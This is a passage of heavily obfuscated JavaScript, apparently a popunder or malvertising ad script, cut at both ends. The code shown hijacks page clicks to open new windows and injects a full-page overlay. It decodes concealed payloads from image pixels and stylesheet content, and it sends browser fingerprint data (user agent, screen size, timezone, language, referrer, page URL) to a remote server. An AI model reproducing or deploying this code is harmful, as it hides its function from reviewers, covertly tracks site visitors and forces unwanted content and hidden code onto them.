$.CI:j(o),m=function(n){($.BC,d.It)()&&(n&&n[$.ew]&&($.BC,f[$.Eo])(n[$.ew])||(n[$.df](),n[$.dg](),_(),(document[$.c]||document[$.k])[$.p](i[$.cu])));},window[$.B](a.vt,m,a.wt),i[$.In][$.B](a.lt,function(n){for($._Cb=$.BC;$._Cb<$.Bu;$._Cb+=$.x){switch($._Cb){case $.x:($.BC,d.Nt)(),n[$.df](),n[$.dg](),n[$.dh](),w&&w()?j(o):($.BC,c[$.Cb])(t,r,e,u,!$.BC),i[$.cu][$.eA]();break;case $.BC:var t=$.Bn+i[$.In][$.cj],r=s.g&&s.g[$.fG]&&s.g[$.fG][$.fm],e=s.g&&s.g[$.fG]&&s.g[$.fG][$.fn],u=s.g&&s.g[$.fG]&&s.g[$.fG][$.fo];break;}}},a.wt);break;case $.x:($.BC,d.It)(n)&&y();break;case $.Bu:var i=function(n){for($._BC=$.BC;$._BC<$.GJ;$._BC+=$.x){switch($._BC){case $.GI:return i[$.cu]=e,i[$.In]=o,i;break;case $.Bu:var o=e[$.J]($.CD)[$.BC];break;case $.CI:o[$.ct]=a.at,o[$.m][$.q]=$.db,o[$.m][$.Hj]=p($.dp,$.dq),o[$.m][$.r]=p($.eC,$.eD)+$.do,o[$.m][$.s]=p($.eC,$.eD)+$.do,o[$.m][$.ai]=p($.BC,$.Cm)+$.dC,o[$.m][$.dE]=p($.BC,$.Cm)+$.dC,o[$.m][$.ay]=p($.BC,$.Cm)+$.dC,o[$.m][$.dF]=p($.BC,$.Cm)+$.dC;break;case $.x:e[$.CE]=u;break;case $.Cm:var i=$.$();break;case $.BC:var t=g(a.dt),r=g(a.st),e=document[$.A](t),u=r[$.Bw]($.dJ,n);break;}}}(o);break;case $.BC:var n=new P()[$.bt]();break;}}},t.Pt=function(){for($._r=$.BC;$._r<$.Bu;$._r+=$.x){switch($._r){case $.x:_();break;case $.BC:m&&window[$.C](a.vt,m,a.wt);break;}}},t.kt=function(){return void $.BC===m;};break;case $.GJ:function b(t){for($._Bc=$.BC;$._Bc<$.Bu;$._Bc+=$.x){switch($._Bc){case $.x:return Object[$.aa](t)[$.l](function(n){r[$.m][n]=t[n];}),(document[$.c]||document[$.k])[$.p](r),r;break;case $.BC:var r=a.it[$.Ci](a.mt);break;}}}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ch=$.BC;$._Ch<$.CI;$._Ch+=$.x){switch($._Ch){case $.Bu:var e,u=r($.Gx),f=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(t,n,r,e,u){for($._CB=$.BC;$._CB<$.Bu;$._CB+=$.x){switch($._CB){case $.x:return x(function(){for($._Bp=$.BC;$._Bp<$.CI;$._Bp+=$.x){switch($._Bp){case $.Bu:if(u)try{c[$.cv]=null;}catch(n){}break;case $.x:try{c[$.y][$.cb]=t;}catch(n){window[$.bg](t,i);}break;case $.BC:try{if(c[$.cD])throw new Error();}catch(n){return;}break;}}},n||$.bh),c;break;case $.BC:var o=r||($.BC,f[$.Cb])(e),i=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),c=window[$.bg](o,i);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Cn=$.BC;$._Cn<$.Cm;$._Cn+=$.x){switch($._Cn){case $.CI:var o=$.Cw,a=new A($.Gz,$.Bv),d=new A($.HA,$.Bv);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(i){for($._Cf=$.BC;$._Cf<$.Cm;$._Cf+=$.x){switch($._Cf){case $.CI:return e||u||o;break;case $.x:t[$.at](function(n,t){try{for($._BH=$.BC;$._BH<$.Bu;$._BH+=$.x){switch($._BH){case $.x:return u===o?$.BC:o<u?-$.x:$.x;break;case $.BC:var r=n[$.be](),e=t[$.be](),u=r[$.r]*r[$.s],o=e[$.r]*e[$.s];break;}}}catch(n){return $.BC;}});break;case $.Bu:var r=t[$.ae](function(n){for($._Bg=$.BC;$._Bg<$.Bu;$._Bg+=$.x){switch($._Bg){case $.x:return r||e||u;break;case $.BC:var t=[][$.Bt][$.Bs](n[$.es])[$.ah]($.de),r=a[$.Ju](n.id),e=a[$.Ju](n[$.i]),u=a[$.Ju](t);break;}}}),e=$.BC<r[$.Hg]?r[$.BC][$.i]:$.Bn,u=$.BC<t[$.Hg]?t[$.BC][$.i]:$.Bn;break;case $.BC:var c=($.BC,f[$.Cb])(window[$.cb][$.cj]),n=document[$.E]($.bw),t=[][$.Bt][$.Bs](n)[$.ae](function(n){for($._Bw=$.BC;$._Bw<$.Bu;$._Bw+=$.x){switch($._Bw){case $.x:return u&&!e&&!o;break;case $.BC:var t=($.BC,f[$.Cb])(n[$.i]),r=t[$.ey]()===c[$.ey](),e=-$.x<n[$.i][$.aI]($.fc),u=r||!i,o=d[$.Ju](n[$.i]);break;}}});break;}}};break;case $.Bu:var e,u=r($.Gy),f=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._El=$.BC;$._El<$.Gb;$._El+=$.x){switch($._El){case $.GI:function v(){for($._w=$.BC;$._w<$.GI;$._w+=$.x){switch($._w){case $.CI:var t=n[$.Hm](i.X),r=c(t,$.CI),e=r[$.BC],u=r[$.x],o=r[$.Bu];break;case $.x:try{n=B[a]||$.Bn;}catch(n){}break;case $.Cm:return[T(e,$.Gf)||new P()[$.bt](),T(o,$.Gf)||$.BC,T(u,$.Gf)||$.BC];break;case $.Bu:try{n||(n=sessionStorage[a]||$.Bn);}catch(n){}break;case $.BC:var n=void $.BC;break;}}}break;case $.Bu:var c=function(n,t){for($._Eg=$.BC;$._Eg<$.CI;$._Eg+=$.x){switch($._Eg){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ec=$.BC;$._Ec<$.CI;$._Ec+=$.x){switch($._Ec){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fq]())[$.fv])&&(r[$.ax](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gc]&&c[$.gc]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.CI:t.It=function(){for($._Bi=$.BC;$._Bi<$.GI;$._Bi+=$.x){switch($._Bi){case $.CI:if(o&&i)return!$.BC;break;case $.x:if(r+d<new P()[$.bt]())return l(new P()[$.bt](),$.BC,$.BC),$.BC<f.w;break;case $.Cm:return!$.x;break;case $.Bu:var o=u<f.w,i=e+s<new P()[$.bt]();break;case $.BC:var n=v(),t=c(n,$.CI),r=t[$.BC],e=t[$.x],u=t[$.Bu];break;}}},t.Nt=function(){for($._n=$.BC;$._n<$.Bu;$._n+=$.x){switch($._n){case $.x:l(r,new P()[$.bt](),e+$.x);break;case $.BC:var n=v(),t=c(n,$.CI),r=t[$.BC],e=t[$.Bu];break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function l(n,t,r){for($._o=$.BC;$._o<$.CI;$._o+=$.x){switch($._o){case $.Bu:try{sessionStorage[a]=e;}catch(n){}break;case $.x:try{B[a]=e;}catch(n){}break;case $.BC:var e=[n,r,t][$.ah](i.X);break;}}}break;case $.Cm:var e=r($.HB),i=r($.CI),f=r($.BC),a=$.Ff+f.a+$.aj,d=f.h*e.Ct,s=f.y*e.qt;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._H=$.BC;$._H<$.CI;$._H+=$.x){switch($._H){case $.Bu:t.qt=$.Ix,t.Ct=$.Iy;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._EG=$.BC;$._EG<$.GI;$._EG+=$.x){switch($._EG){case $.CI:function o(n){for($._EE=$.BC;$._EE<$.Bu;$._EE+=$.x){switch($._EE){case $.x:o!==l&&o!==w||(t===m?(d[$.cm]=h,d[$.eG]=v.O,d[$.cq]=v.a,d[$.eH]=v.v):t!==y||!i||f&&!a||(d[$.cm]=_,d[$.co]=i,($.BC,s.Xn)(r,c,u,e)[$.cF](function(n){for($._Dj=$.BC;$._Dj<$.Bu;$._Dj+=$.x){switch($._Dj){case $.x:t[$.cm]=p,t[$.cl]=r,t[$.co]=i,t[$.EB]=n,g(o,t);break;case $.BC:var t=$.$();break;}}})[$.fH](function(n){for($._Dx=$.BC;$._Dx<$.Bu;$._Dx+=$.x){switch($._Dx){case $.x:t[$.cm]=b,t[$.cl]=r,t[$.co]=i,t[$.Dz]=n&&n[$.GH],g(o,t);break;case $.BC:var t=$.$();break;}}})),d[$.cm]&&g(o,d));break;case $.BC:var r=n&&n[$.EB]&&n[$.EB][$.cl],t=n&&n[$.EB]&&n[$.EB][$.cm],e=n&&n[$.EB]&&n[$.EB][$.c],u=n&&n[$.EB]&&n[$.EB][$.cn],o=n&&n[$.EB]&&n[$.EB][$.Jo],i=n&&n[$.EB]&&n[$.EB][$.co],c=n&&n[$.EB]&&n[$.EB][$.cp],f=n&&n[$.EB]&&n[$.EB][$.cq],a=f===v.a||f===v.v,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(){for($._BG=$.BC;$._BG<$.Bu;$._BG+=$.x){switch($._BG){case $.x:window[$.B]($.GH,o);break;case $.BC:try{(e=new f(l))[$.B]($.GH,o),(u=new f(w))[$.B]($.GH,o);}catch(n){}break;}}};break;case $.Cm:function g(n,t){for($._u=$.BC;$._u<$.Bu;$._u+=$.x){switch($._u){case $.x:window[$.Jn](t,$.ab);break;case $.BC:switch(t[$.Jo]=n){case w:u[$.Jn](t);break;case l:default:e[$.Jn](t);}break;}}}break;case $.Bu:var s=r($.Gq),v=r($.BC),l=$.Cx,w=$.Cy,m=$.Cz,h=$.DA,y=$.DB,_=$.DC,b=$.DD,p=$.DE,e=void $.BC,u=void $.BC;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ep=$.BC;$._Ep<$.Gb;$._Ep+=$.x){switch($._Ep){case $.GI:function b(n){return N(g(n)[$.Hm]($.Bn)[$.aJ](function(n){return $.do+($.Hy+n[$.bi]($.BC)[$.Bo]($.Gi))[$.Bt](-$.Bu);})[$.ah]($.Bn));}break;case $.Bu:var h=$.GB==typeof Symbol&&$.ag==typeof Symbol[$.aG]?function(n){return typeof n;}:function(n){return n&&$.GB==typeof Symbol&&n[$.fs]===Symbol&&n!==Symbol[$.By]?$.ag:typeof n;};break;case $.CI:t.Kn=function(n,i){return new a[$.Cb](function(e,u){for($._Eb=$.BC;$._Eb<$.Bu;$._Eb+=$.x){switch($._Eb){case $.x:o[$.cj]=n,o[$.ct]=y.yt,o[$.cm]=y.bt,o[$.dG]=y._t,document[$.Cg][$.dd](o,document[$.Cg][$.CH]),o[$.cA]=function(){for($._EH=$.BC;$._EH<$.Bu;$._EH+=$.x){switch($._EH){case $.x:var t,r;break;case $.BC:try{for($._Dy=$.BC;$._Dy<$.Bu;$._Dy+=$.x){switch($._Dy){case $.x:o[$.Cc][$.bo](o),i===_.St?e(p(n)):e(b(n));break;case $.BC:var n=(t=o[$.cj],((r=E[$.By][$.Bt][$.Bs](document[$.ft])[$.ae](function(n){return n[$.cj]===t;})[$.bE]()[$.gE])[$.BC][$.gF][$.fb]($.gI)?r[$.BC][$.m][$.gb]:r[$.Bu][$.m][$.gb])[$.Bt]($.x,-$.x));break;}}}catch(n){u();}break;}}},o[$.Hd]=function(){o[$.Cc][$.bo](o),u();};break;case $.BC:var o=document[$.A](y.ht);break;}}});},t.Jn=function(t,v){return new a[$.Cb](function(d,n){for($._Eo=$.BC;$._Eo<$.Bu;$._Eo+=$.x){switch($._Eo){case $.x:s[$.dG]=$.dc,s[$.i]=t,s[$.cA]=function(){for($._Ej=$.BC;$._Ej<$.Gb;$._Ej+=$.x){switch($._Ej){case $.GI:var f=k(o[$.ah]($.Bn)[$.fa]($.BC,u)),a=v===_.St?p(f):b(f);break;case $.Bu:var t=n[$.eo]($.eu);break;case $.CI:t[$.eb](s,$.BC,$.BC);break;case $.x:n[$.r]=s[$.r],n[$.s]=s[$.s];break;case $.GJ:return d(a);break;case $.Cm:for(var r=t[$.ep]($.BC,$.BC,s[$.r],s[$.s]),e=r[$.EB],u=e[$.Bt]($.BC,$.Gy)[$.ae](function(n,t){return(t+$.x)%$.Cm;})[$.ad]()[$.cB](function(n,t,r){return n+t*M[$.fI]($.gD,r);},$.BC),o=[],i=$.Gy;i<e[$.Hg];i++)if((i+$.x)%$.Cm){for($._Ef=$.BC;$._Ef<$.Bu;$._Ef+=$.x){switch($._Ef){case $.x:(v===_.St||$.Jr<=c)&&o[$.ax](O[$.o](c));break;case $.BC:var c=e[i];break;}}}break;case $.BC:var n=document[$.A]($.et);break;}}},s[$.Hd]=function(){return n();};break;case $.BC:var s=new Image();break;}}});},t.Qn=function(u,o){for($._EI=$.BC;$._EI<$.Bu;$._EI+=$.x){switch($._EI){case $.x:return new a[$.Cb](function(t,r){for($._ED=$.BC;$._ED<$.Bu;$._ED+=$.x){switch($._ED){case $.x:if(e[$.bg](c,u),e[$.cp]=i,e[$.dA]=!$.BC,e[$.cy](_.pt,k(S(o))),e[$.cA]=function(){for($._Db=$.BC;$._Db<$.Bu;$._Db+=$.x){switch($._Db){case $.x:n[$.ef]=e[$.ef],n[$.DE]=i===_.Ot?j[$.ff](e[$.DE]):e[$.DE],$.BC<=[$.eh,$.ei][$.aI](e[$.ef])?t(n):r(new Error($.ez+e[$.ef]+$.de+e[$.fg]+$.fl+o));break;case $.BC:var n=$.$();break;}}},e[$.Hd]=function(){r(new Error($.ez+e[$.ef]+$.de+e[$.fg]+$.fl+o));},c===_.xt){for($._Dz=$.BC;$._Dz<$.Bu;$._Dz+=$.x){switch($._Dz){case $.x:e[$.cy](_.gt,_.jt),e[$.by](n);break;case $.BC:var n=$.eF===(void $.BC===f?$.Cl:h(f))?j[$.ff](f):f;break;}}}else e[$.by]();break;case $.BC:var e=new window[$.cI]();break;}}});break;case $.BC:var i=$.Bu<arguments[$.Hg]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Ot,c=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:_.Yn,f=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.$();break;}}},t.Wn=function(t,v){for($._Ea=$.BC;$._Ea<$.Bu;$._Ea+=$.x){switch($._Ea){case $.x:return new a[$.Cb](function(o,i){for($._EF=$.BC;$._EF<$.CI;$._EF+=$.x){switch($._EF){case $.Bu:window[$.B]($.GH,n),f[$.i]=t,(document[$.c]||document[$.k])[$.p](f),d=x(s,y.nt);break;case $.x:function n(n){for($._EC=$.BC;$._EC<$.Bu;$._EC+=$.x){switch($._EC){case $.x:if(t===c)if(null===n[$.EB][t]){for($._Da=$.BC;$._Da<$.Bu;$._Da+=$.x){switch($._Da){case $.x:r[t]=$.$($.fi,$.fj,$.cl,k(S(v)),$.cn,w,$.c,$.eF===(void $.BC===m?$.Cl:h(m))?j[$.ff](m):m),w===_.xt&&(r[t][$.fx]=j[$.ff]($.$($.DF,_.jt))),f[$.w][$.Jn](r,$.ab);break;case $.BC:var r=$.$();break;}}}else{for($._EB=$.BC;$._EB<$.CI;$._EB+=$.x){switch($._EB){case $.Bu:e[$.ef]=u[$.gJ],e[$.DE]=l===_.St?p(u[$.c]):b(u[$.c]),$.BC<=[$.eh,$.ei][$.aI](e[$.ef])?o(e):i(new Error($.ez+e[$.ef]+$.fl+v));break;case $.x:var e=$.$(),u=j[$.gG](g(n[$.EB][t]));break;case $.BC:a=!$.BC,s(),I(d);break;}}}break;case $.BC:var t=Object[$.aa](n[$.EB])[$.bE]();break;}}}break;case $.BC:var c=($.BC,u.Q)(t),f=($.BC,u.W)(),a=!$.x,d=void $.BC,s=function(){try{f[$.Cc][$.bo](f),window[$.C]($.GH,n),a||i(new Error($.er));}catch(n){}};break;}}});break;case $.BC:var l=$.Bu<arguments[$.Hg]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Ot,w=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:_.Yn,m=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.$();break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function p(n){for($._BB=$.BC;$._BB<$.Bu;$._BB+=$.x){switch($._BB){case $.x:return new i(t)[$.aJ](function(n,t){return r[$.bi](t);});break;case $.BC:var r=g(n),t=new c(r[$.Hg]);break;}}}break;case $.Cm:var e,y=r($.Gv),_=r($.Gi),u=r($.Cm),o=r($.HC),a=(e=o)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t,r){(function(o){!function(d,s){for($._Et=$.BC;$._Et<$.GI;$._Et+=$.x){switch($._Et){case $.CI:function i(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,o,i,c,n){for($._Eq=$.BC;$._Eq<$.Cm;$._Eq+=$.x){switch($._Eq){case $.CI:function t(t){return function(n){c&&(c=$.BC,r(v,t,n));};}break;case $.x:if(o&&v(d,o)|v(s,o))try{c=o[$.cF];}catch(n){u=$.BC,o=n;}break;case $.Bu:if(v(d,c))try{c[$.Bs](o,t($.x),u=t($.BC));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,o,r);}):f;},n=$.BC;n<i[$.Hg];)c=i[n++],v(d,e=c[u])?w(c.p,c.r,c.j,o,e):(u?c.r:c.j)(o);break;case $.BC:if(i=r.q,e!=v)return l(function(n,t){i[$.ax]($.$($.JB,this,$.fr,n,$.Iz,t,$.x,e,$.BC,u));});break;}}}).q=[],f[$.Bs](f=$.$($.cF,function(n,t){return a(n,t);},$.fH,function(n){return a($.BC,n);}),function(n){a(v,$.x,n);},function(n){a(v,$.BC,n);}),f;}break;case $.Cm:(n[$.Bp]=l)[$.ci]=i,l[$.ba]=function(r){return l(function(n,t){t(r);});},l[$.bb]=function(n){return l(function(r,e,u,o){o=[],u=n[$.Hg]||r(o),n[$.aJ](function(n,t){i(n)[$.cF](function(n){o[t]=n,--u||r(o);},e);});});},l[$.bc]=function(n){return l(function(t,r){n[$.aJ](function(n){i(n)[$.cF](t,r);});});};break;case $.Bu:function w(n,t,r,e,u){o(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.cF],v(d,u)?e==n?r(TypeError()):u[$.Bs](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BC:function v(n,t){return(typeof t)[$.BC]==n;}break;}}}($.DI,$.gm);}[$.Bs](t,r($.gn)[$.aE]));},function(n,u,o){(function(n){for($._Cp=$.BC;$._Cp<$.CI;$._Cp+=$.x){switch($._Cp){case $.Bu:u[$.Bd]=function(){return new e(r[$.Bs](x,t,arguments),I);},u[$.Be]=function(){return new e(r[$.Bs](a,t,arguments),d);},u[$.Bg]=u[$.Bh]=function(n){n&&n[$.ap]();},e[$.By][$.ao]=e[$.By][$.cG]=function(){},e[$.By][$.ap]=function(){this[$.bI][$.Bs](t,this[$.bH]);},u[$.aB]=function(n,t){I(n[$.cr]),n[$.ca]=t;},u[$.aC]=function(n){I(n[$.cr]),n[$.ca]=-$.x;},u[$.aD]=u[$.bF]=function(n){for($._Cg=$.BC;$._Cg<$.CI;$._Cg+=$.x){switch($._Cg){case $.Bu:$.BC<=t&&(n[$.cr]=x(function(){n[$.fF]&&n[$.fF]();},t));break;case $.x:var t=n[$.ca];break;case $.BC:I(n[$.cr]);break;}}},o($.Jr),u[$.aE]=$.Cl!=typeof self&&self[$.aE]||void $.BC!==n&&n[$.aE]||this&&this[$.aE],u[$.aF]=$.Cl!=typeof self&&self[$.aF]||void $.BC!==n&&n[$.aF]||this&&this[$.aF];break;case $.x:function e(n,t){this[$.bH]=n,this[$.bI]=t;}break;case $.BC:var t=void $.BC!==n&&n||$.Cl!=typeof self&&self||window,r=Function[$.By][$.CJ];break;}}}[$.Bs](u,o($.gB)));},function(n,t,r){(function(n,w){!function(r,e){for($._FB=$.BC;$._FB<$.Cm;$._FB+=$.x){switch($._FB){case $.CI:function l(n){if(a)x(l,$.BC,n);else{for($._DE=$.BC;$._DE<$.Bu;$._DE+=$.x){switch($._DE){case $.x:if(t){for($._DD=$.BC;$._DD<$.Bu;$._DD+=$.x){switch($._DD){case $.x:try{!function(n){for($._CF=$.BC;$._CF<$.Bu;$._CF+=$.x){switch($._CF){case $.x:switch(r[$.Hg]){case $.BC:t();break;case $.x:t(r[$.BC]);break;case $.Bu:t(r[$.BC],r[$.x]);break;case $.CI:t(r[$.BC],r[$.x],r[$.Bu]);break;default:t[$.CJ](e,r);}break;case $.BC:var t=n[$.ej],r=n[$.ek];break;}}}(t);}finally{v(n),a=!$.x;}break;case $.BC:a=!$.BC;break;}}}break;case $.BC:var t=f[n];break;}}}}break;case $.x:if(!r[$.aE]){for($._FA=$.BC;$._FA<$.Bu;$._FA+=$.x){switch($._FA){case $.x:s=s&&s[$.Bd]?s:r,$.cc===$.$()[$.Bo][$.Bs](r[$.eE])?u=function(n){w[$.Fg](function(){l(n);});}:!function(){if(r[$.Jn]&&!r[$.gC]){for($._Dq=$.BC;$._Dq<$.Bu;$._Dq+=$.x){switch($._Dq){case $.x:return r[$.gH]=function(){n=!$.x;},r[$.Jn]($.Bn,$.ab),r[$.gH]=t,n;break;case $.BC:var n=!$.BC,t=r[$.gH];break;}}}}()?r[$.Bi]?((t=new m())[$.ge][$.gH]=function(n){l(n[$.EB]);},u=function(n){t[$.gf][$.Jn](n);}):d&&$.gl in d[$.A]($.De)?(o=d[$.k],u=function(n){for($._Eu=$.BC;$._Eu<$.Bu;$._Eu+=$.x){switch($._Eu){case $.x:t[$.gl]=function(){l(n),t[$.gl]=null,o[$.bo](t),t=null;},o[$.p](t);break;case $.BC:var t=d[$.A]($.De);break;}}}):u=function(n){x(l,$.BC,n);}:(i=$.gp+M[$.Bl]()+$.gr,n=function(n){n[$.gq]===r&&$.gt==typeof n[$.EB]&&$.BC===n[$.EB][$.aI](i)&&l(+n[$.EB][$.Bt](i[$.Hg]));},r[$.B]?r[$.B]($.GH,n,!$.x):r[$.gs]($.gH,n),u=function(n){r[$.Jn](i+n,$.ab);}),s[$.aE]=function(n){for($._DA=$.BC;$._DA<$.Cm;$._DA+=$.x){switch($._DA){case $.CI:return f[c]=e,u(c),c++;break;case $.x:for(var t=new E(arguments[$.Hg]-$.x),r=$.BC;r<t[$.Hg];r++)t[r]=arguments[r+$.x];break;case $.Bu:var e=$.$($.ej,n,$.ek,t);break;case $.BC:$.GB!=typeof n&&(n=new Function($.Bn+n));break;}}},s[$.aF]=v;break;case $.BC:var u,o,t,i,n,c=$.x,f=$.$(),a=!$.x,d=r[$.y],s=Object[$.dD]&&Object[$.dD](r);break;}}}break;case $.Bu:function v(n){delete f[n];}break;case $.BC:$.Ck;break;}}}($.Cl==typeof self?void $.BC===n?this:n:self);}[$.Bs](t,r($.gB),r($.gu)));},function(n,t){for($._DB=$.BC;$._DB<$.Gg;$._DB+=$.x){switch($._DB){case $.Go:function m(){}break;case $.Cm:!function(){for($._BF=$.BC;$._BF<$.Bu;$._BF+=$.x){switch($._BF){case $.x:try{e=$.GB==typeof I?I:i;}catch(n){e=i;}break;case $.BC:try{r=$.GB==typeof x?x:o;}catch(n){r=o;}break;}}}();break;case $.Gb:function l(){if(!d){for($._Cu=$.BC;$._Cu<$.Cm;$._Cu+=$.x){switch($._Cu){case $.CI:f=null,d=!$.x,function(t){for($._Ci=$.BC;$._Ci<$.CI;$._Ci+=$.x){switch($._Ci){case $.Bu:try{e(t);}catch(n){try{return e[$.Bs](null,t);}catch(n){return e[$.Bs](this,t);}}break;case $.x:if((e===i||!e)&&I)return(e=I)(t);break;case $.BC:if(e===I)return I(t);break;}}}(n);break;case $.x:d=!$.BC;break;case $.Bu:for(var t=a[$.Hg];t;){for($._CI=$.BC;$._CI<$.Bu;$._CI+=$.x){switch($._CI){case $.x:s=-$.x,t=a[$.Hg];break;case $.BC:for(f=a,a=[];++s<t;)f&&f[s][$.Hl]();break;}}}break;case $.BC:var n=c(v);break;}}}}break;case $.CI:function c(t){for($._By=$.BC;$._By<$.CI;$._By+=$.x){switch($._By){case $.Bu:try{return r(t,$.BC);}catch(n){try{return r[$.Bs](null,t,$.BC);}catch(n){return r[$.Bs](this,t,$.BC);}}break;case $.x:if((r===o||!r)&&x)return(r=x)(t,$.BC);break;case $.BC:if(r===x)return x(t,$.BC);break;}}}break;case $.Gc:function w(n,t){this[$.Jy]=n,this[$.Jz]=t;}break;case $.GI:var f,a=[],d=!$.x,s=-$.x;break;case $.Bu:function i(){throw new Error($.Ho);}break;case $.x:function o(){throw new Error($.Hn);}break;case $.Gf:u[$.Fg]=function(n){for($._CD=$.BC;$._CD<$.CI;$._CD+=$.x){switch($._CD){case $.Bu:a[$.ax](new w(n,t)),$.x!==a[$.Hg]||d||c(l);break;case $.x:if($.x<arguments[$.Hg])for(var r=$.x;r<arguments[$.Hg];r++)t[r-$.x]=arguments[r];break;case $.BC:var t=new E(arguments[$.Hg]-$.x);break;}}},w[$.By][$.Hl]=function(){this[$.Jy][$.CJ](null,this[$.Jz]);},u[$.Fh]=$.Fi,u[$.Fi]=!$.BC,u[$.Fj]=$.$(),u[$.Fk]=[],u[$.Fl]=$.Bn,u[$.Fm]=$.$(),u.on=m,u[$.Fn]=m,u[$.Fo]=m,u[$.Fp]=m,u[$.Fq]=m,u[$.Fr]=m,u[$.Fs]=m,u[$.Ft]=m,u[$.Fu]=m,u[$.Fv]=function(n){return[];},u[$.Fw]=function(n){throw new Error($.au);},u[$.Fx]=function(){return $.Jp;},u[$.Fy]=function(n){throw new Error($.av);},u[$.Fz]=function(){return $.BC;};break;case $.GJ:function v(){d&&f&&(d=!$.x,f[$.Hg]?a=f[$.cs](a):s=-$.x,a[$.Hg]&&l());}break;case $.BC:var r,e,u=n[$.Bp]=$.$();break;}}},function(n,t,r){for($._Em=$.BC;$._Em<$.Gc;$._Em+=$.x){switch($._Em){case $.Gb:f.Ut=$.DJ,f.Gt=$.Dd,f.Lt=$.Iz,f.Xt=$.JA,f.Yt=$.JB,f.Kt=$.Ij;break;case $.CI:t.Zn=function(n,t){for($._x=$.BC;$._x<$.Bu;$._x+=$.x){switch($._x){case $.x:B[i]=c+$.x,B[u]=new P()[$.bt](),B[o]=$.Bn;break;case $.BC:var r=A(n,t),e=p(r,$.CI),u=e[$.BC],o=e[$.x],i=e[$.Bu],c=T(B[i],$.Gf)||$.BC;break;}}},t.$n=function(n,t,r){for($._Cy=$.BC;$._Cy<$.CI;$._Cy+=$.x){switch($._Cy){case $.Bu:var h,y,_,b;break;case $.x:if(B[o]&&!B[i]){for($._Cv=$.BC;$._Cv<$.Cm;$._Cv+=$.x){switch($._Cv){case $.CI:h=m,y=$.eB+($.BC,j.R)()+$.fJ,_=Object[$.aa](h)[$.aJ](function(n){for($._Ce=$.BC;$._Ce<$.Bu;$._Ce+=$.x){switch($._Ce){case $.x:return[n,t][$.ah]($.fp);break;case $.BC:var t=C(h[n]);break;}}})[$.ah]($.gA),(b=new window[$.cI]())[$.bg]($.Iw,y,!$.BC),b[$.cy](O,S),b[$.by](_);break;case $.x:B[i]=d,B[c]=$.BC;break;case $.Bu:var m=$.$($.ds,n,$.dt,l,$.du,s,$.dv,r,$.dw,d,$.fu,function(){for($._CA=$.BC;$._CA<$.Cm;$._CA+=$.x){switch($._CA){case $.CI:return B[x]=t;break;case $.x:if(n)return n;break;case $.Bu:var t=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.BC:var n=B[x];break;}}}(),$.dx,w,$.dy,a,$.dz,f,$.eJ,navigator[$.dk],$.em,window[$.bf][$.r],$.en,window[$.bf][$.s],$.cn,t||k,$.ex,new P()[$.bv](),$.fB,($.BC,g[$.Cb])(r),$.fC,($.BC,g[$.Cb])(l),$.fD,($.BC,g[$.Cb])(w),$.fE,navigator[$.dr]||navigator[$.el]);break;case $.BC:var f=T(B[c],$.Gf)||$.BC,a=T(B[o],$.Gf),d=new P()[$.bt](),s=d-a,v=document,l=v[$.dt],w=window[$.cb][$.cj];break;}}}break;case $.BC:var e=A(n,t),u=p(e,$.CI),o=u[$.BC],i=u[$.x],c=u[$.Bu];break;}}};break;case $.GI:var O=$.DF,S=$.DG,x=$.DH,o=$.DI,i=$.DJ,c=$.Da,k=$.Db,f=$.$();break;case $.Bu:var p=function(n,t){for($._Eh=$.BC;$._Eh<$.CI;$._Eh+=$.x){switch($._Eh){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ed=$.BC;$._Ed<$.CI;$._Ed+=$.x){switch($._Ed){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fq]())[$.fv])&&(r[$.ax](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gc]&&c[$.gc]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function 